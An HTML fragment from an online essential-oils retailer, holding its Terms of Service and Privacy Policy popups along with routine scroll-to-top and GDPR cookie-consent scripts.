        class="cms-additional-popup terms-and-conditions" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Terms & Conditions</h1>
            <h2>TERMS OF SERVICE OVERVIEW</h2>
            <p class="marging-30-0">This website is operated by Meadows Essential Oils Ltd. Throughout the site, the terms “we”, “us” and “our” refer to Meadows Essential Oils Ltd. Meadows Essential Oils Ltd offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here. By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content. Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service. Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time by contacting us. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>

            <h2>SECTION 1 - ONLINE STORE TERMS</h2>
            <p class="marging-30-0">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site. You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws). You must not transmit any worms or viruses or any code of a destructive nature. A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>

            <h2>SECTION 2 - GENERAL CONDITIONS</h2>
            <p class="marging-30-0">We reserve the right to refuse service to anyone for any reason at any time. You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks. You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us. The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>

            <h2>SECTION 3 - ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</h2>
            <p class="marging-30-0">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk. This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>

            <h2>SECTION 4 - MODIFICATIONS TO THE SERVICE AND PRICES</h2>
            <p class="marging-30-0">Prices for our products are subject to change without notice. We reserve the right to amend errors or to update product information at any time without prior notice. In the event that a product is listed at an incorrect price due to photographical error, typographical error, or error in pricing from information from our suppliers, we will have the right to refuse or cancel any orders placed for the product listed at the incorrect price (regardless of whether or not the order has been confirmed and you have been charged). If your card has already been charged for the purchase and your order is cancelled, we will give you a refund in the amount of the cancelled portion of your order. We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time. We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>

            <h2>SECTION 5 - PRODUCTS OR SERVICES</h2>
            <p class="marging-30-0">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy. We have made every effort to display as accurately as possible the colours and images of our products that appear at the store. We cannot guarantee that your computer monitor`s display of any colour will be accurate. We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at any time without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited. We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>

            <h2>SECTION 6 - ACCURACY OF BILLING AND ACCOUNT INFORMATION</h2>
            <p class="marging-30-0">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors. You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed. For more detail, please review our Returns Policy.</p>

            <h2>SECTION 7 - OPTIONAL TOOLS</h2>
            <p class="marging-30-0">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input. You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools. Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s). We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>

            <h2>SECTION 8 - THIRD-PARTY LINKS</h2>
            <p class="marging-30-0">Certain content, products and services available via our Service may include materials from third-parties. Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties. We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party`s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>

            <h2>SECTION 9 - USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</h2>
            <p class="marging-30-0">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, `comments`), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments. We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libellous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service. You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libellous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>

            <h2>SECTION 10 - PERSONAL INFORMATION</h2>
            <p class="marging-30-0">Your submission of personal information through the store is governed by our Privacy Policy.</p>

            <h2>SECTION 11 - ERRORS, INACCURACIES AND OMISSIONS</h2>
            <p class="marging-30-0">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order). We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>

            <h2>SECTION 12 - PROHIBITED USES</h2>
            <p class="marging-30-0">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>

            <h2>SECTION 13 - DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</h2>
            <p class="marging-30-0">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided `as is` and `as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall Meadows Essential Oils Ltd, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>

            <h2>SECTION 14 - INDEMNIFICATION</h2>
            <p class="marging-30-0">You agree to indemnify, defend and hold harmless Meadows Essential Oils Ltd and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third partydue to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third party.</p>

            <h2>SECTION 15 - SEVERABILITY</h2>
            <p class="marging-30-0">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>

            <h2>SECTION 16 - TERMINATION</h2>
            <p class="marging-30-0">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes. These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site. If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>

            <h2>SECTION 17 - ENTIRE AGREEMENT</h2>
            <p class="marging-30-0">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision. These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service). Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>

            <h2>SECTION 18 - GOVERNING LAW</h2>
            <p class="marging-30-0">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of the United Kingdom of Great Britain and Northern Ireland</p>

            <h2>SECTION 19 - CHANGES TO TERMS OF SERVICE</h2>
            <p class="marging-30-0">You can review the most current version of the Terms of Service at any time by contacting us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2d1d7d2d2cdd0d6e2cfc7c3c6cdd5d1c3d0cdcfc38cc1cdcf">[email&#160;protected]</a>. We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>

            <h2>SECTION 20 - CONTACT INFORMATION</h2>
            <p class="marging-30-0">Questions about our Terms of Service should be sent to us at <a href="/cdn-cgi/l/email-protection#98e3e3fbf7f6fef1ffb8e8f9ecf0a5" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a>. </p>           
    </div>
    <div id="popup-privacy-policy" 
        class="cms-additional-popup privacy-policy" 
        style="display:none;"
        data-mage-init='{"initRegPopUp":
                        {"url": "https://www.meadowsaroma.com/msregister/cms_ajax/load/",
                        "innerWidth": "519"}}'>
        
            <h1>Privacy Policy</h1>
            <p class="underscore marging-30-0">What information do we collect?</p>
            <p>We collect information from you when you register on our site, place an order, subscribe to our newsletter, respond to a survey or fill out a form.</p>
            <p>Any data we request that is not required will be specified as voluntary or optional.</p>
            <p>When ordering or registering on our site, as appropriate, you may be asked to enter your: name, email address, mailing address, phone number or credit card information. You may, however, visit our site anonymously.</p>
            <p>Google, as a third-party vendor, uses cookies to serve ads on your site. Google`s use of the DART cookie enables it to serve ads to your users based on their visit to your sites and other sites on the Internet. Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy.</p>
            <p class="underscore marging-30-0">What do we use your information for?</p>
            <p>Any of the information we collect from you may be used in one of the following ways:</p>
            <ul>
                <li>
                To personalize your experience
                (your information helps us to better respond to your individual needs)
                </li>
                <li>
                To improve our website
                (we continually strive to improve our website offerings based on the information and feedback we receive from you)
                </li>
                <li>
                To improve customer service
                (your information helps us to more effectively respond to your customer service requests and support needs)
                </li>
                <li>
                To process transactions
                Your information, whether public or private, will not be sold, exchanged, transferred, or given to any other company for any reason whatsoever, without your consent, other than for the express purpose of delivering the purchased product or service requested by the customer.
                </li>
                <li>
                To send periodic emails
                The email address you provide for order processing, may be used to send you information and updates pertaining to your order or request, in addition to receiving occasional company news, updates, promotions, related product or service information, etc.
                <p>
                Note: If at any time you would like to unsubscribe from receiving future emails, we include detailed unsubscribe instructions at the bottom of each email.
                </p>
                </li>
                <li>
                To administer a contest, promotion, survey or other site feature
                </li>
            </ul>

            <p class="underscore marging-30-0">How do we protect your information?</p>
            <p>We implement a variety of security measures to maintain the safety of your personal information when you place an order.</p>
            <p>These security measures include: password protected directories and databases to safeguard your information, SSL (Secure Sockets Layered) technology to ensure that your information is fully encrypted and sent across the Internet securely or PCI Scanning to actively protect our servers from hackers and other vulnerabilities.</p>
            <p>We offer the use of a secure server. All supplied sensitive/credit information is transmitted via Secure Socket Layer (SSL) technology and then encrypted into our Database to be only accessed by those authorized with special access rights to our systems, and are required to keep the information confidential.</p>
            <p>After a transaction, your private information (credit cards, social security numbers, financials, etc.) will not be stored on our servers.</p>

            <p class="underscore marging-30-0">Do we use cookies?</p>
            <p>Yes (Cookies are small files that a site or its service provider transfers to your computer\’s hard drive through your Web browser (if you allow) that enables the sites or service providers systems to recognize your browser and capture and remember certain information.) By using this site, you are consenting to the use of cookies. Click here to see our Cookie Policy</p>

            <p class="underscore marging-30-0">Do we disclose any information to outside parties?</p>
            <p>We do not sell, trade, or otherwise transfer to outside parties your personally identifiable information. This does not include trusted third parties who assist us in operating our website, conducting our business, or servicing you, so long as those parties agree to keep this information confidential. We may also release your information when we believe release is appropriate to comply with the law, enforce our site policies, or protect ours or others` rights, property, or safety. However, non-personally identifiable visitor information may be provided to other parties for marketing, advertising, or other uses.</p>

            <p class="underscore marging-30-0">Third party links</p>
            <p>Occasionally, at our discretion, we may include or offer third party products or services on our website. These third-party sites have separate and independent privacy policies. We therefore have no responsibility or liability for the content and activities of these linked sites. Nonetheless, we seek to protect the integrity of our site and welcome any feedback about these sites.</p>

            <p class="underscore marging-30-0">California Online Privacy Protection Act Compliance</p>
            <p>Because we value your privacy, we have taken the necessary precautions to be in compliance with the California Online Privacy Protection Act. We therefore will not distribute your personal information to outside parties without your consent.</p>
            <p>As part of the California Online Privacy Protection Act, all users of our site may make any changes to their information at any time by logging into their account and going to the "Edit Profile" page.</p>

            <p class="underscore marging-30-0">Childrens Online Privacy Protection Act Compliance</p>
            <p>We are in compliance with the requirements of COPPA (Childrens Online Privacy Protection Act), we do not collect any information from anyone under 13 years of age. Our website, products and services are all directed to people who are at least 13 years old or older.</p>

            <p class="marging-30-0">CAN-SPAM Compliance</p>
            <p>We have taken the necessary steps to ensure that we are compliant with the CAN-SPAM Act of 2003 by never sending out misleading information.</p>

            <p class="underscore marging-30-0">Terms and Conditions</p>
            <p>Please also visit our Delivery Terms and Conditions section establishing the use, disclaimers, and limitations of liability governing the use of our website at <a href="./delivery-terms-and-conditions">Delivery Terms and Conditions</a></p>

            <p class="underscore marging-30-0">Your Consent</p>
            <p>By using our site, you consent to our privacy policy.</p>

            <p class="underscore marging-30-0">Changes to our Privacy Policy</p>
            <p>If we decide to change our privacy policy, we will post those changes on this page, and/or update the Privacy Policy modification date below. Policy changes will apply only to information collected after the date of the change.</p>
            <p>This policy was last modified on 25 May 2018</p>

            <p class="underscore marging-30-0">Contacting Us</p>
            <p class="marging-30-0">If there are any questions regarding this privacy policy you may contact us using the information below.</p>
            <p>Meadows Essential Oils Ltd</p>
            <p>Unit 6A Barton Business Park,</p>
            <p>New Dover Road,</p>
            <p>Canterbury,</p>
            <p>CT1 3AA</p>
            <p>United Kingdom</p>
            <p><a href="/cdn-cgi/l/email-protection#106b6b737f7e76797730607164782d" trans_email ident_general email"}}">{{config path="trans_email/ident_general/email"}}</a></p>

            <p class="underscore marging-30-0">Privacy Policy Customer Pledge</p>

            <p>We pledge to you, our customer, that we have made a dedicated effort to bring our privacy policy in line with the following important privacy laws and initiatives:</p>
            <ul>
                <li>Federal Trade Commission Fair</li>
                <li>California Online Privacy Protection Act</li>
                <li>Childrens Online Privacy Protection Act</li>
                <li>Privacy Alliance</li>
                <li>Controlling the Assault of Non-Solicited Pornography and Marketing Act</li>
            </ul>

            <p class="marging-30-0">If at any time you have a cause that needs to be disputed, please fill out <span class="underscore">the Trust Guard Dispute Resolution form.</span></p>    </div>
<!--
/**
 * Copyright © Mageside. All rights reserved.
 * See MS-LICENSE.txt for license details.
 */
-->

<style>
    .stt-button {
		padding: 0;
		display: table;
		position: fixed;
		text-align: center;
		z-index: 999;
		visibility: hidden;
		cursor: pointer;
		right: 10px;
		bottom: 20px;
        width: 46px;
		height: 46px;
	}

	.stt-image {
		width: 46px;
		height: 46px;
		object-fit: cover;
		position: absolute;
		right: 0;
		opacity: 1;
    }

    .stt-image:hover {
        opacity: 0.5;
    }
</style>

<div class="stt-button " id="scroll-to-top">
    <img class="stt-image" src="https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ScrollToTop/images/default/scrolltotop1.png">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(['jquery'], function ($) {
        function buttonStatus() {
            height = $(document).scrollTop();
            distanceByPercent = $(document).height();
            distance = 100;
        
            if (height >= distance) {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'visible');
            } else {
                $("#scroll-to-top").attr('class' , 'stt-button  ');
                $('#scroll-to-top').css('visibility', 'hidden');
            }
        }

        $("#scroll-to-top").click(function (event) {
            $("html, body").stop().animate({
                scrollTop: 0
            }, "slow");
        });

        $(window).scroll(function () {
            buttonStatus();
        });

        $(document).ready(function () {
            buttonStatus();
        });
    })</script><div class="mst-gdpr__cookie-bar-wrapper meadows-cookie-bar" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">

        <div class="consent-text">
            <div class="title">Before you start shopping</div>
            <p>We use cookies to personalize content, analyse traffic and for advertising. You can allow all, or manage them individually. </p>
        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action settings" data-trigger-settings="trigger">
                Manage Cookies             </button>

            <button class="action primary" data-trigger-settings="agree">Accept All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>
<script nonce="YjJ4ZHFqeXp6cHNpbWh5dzEwM29qZXhldG5ycHNsZjA=">(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/www.meadowsaroma.com\/gdpr_cookie\/country\/config\/","lockScreen":true,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"statistical","3":"functionality","4":"functionality","5":"essential","6":"marketing","7":"functionality","8":"statistical"},"googleConsentEnabled":false,"uetConsentEnabled":false,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"uetConsentTypes":["ad_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"uetConsentDefault":{"ad_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [1,5];

            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                return [1,2,3,4,5,6,7,8];
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-6971ddf05947f"
           aria-describedby="modal-content-6971ddf05947f"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-6971ddf05947f" class="modal-title" data-role="title">
                    Privacy Preference Center                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
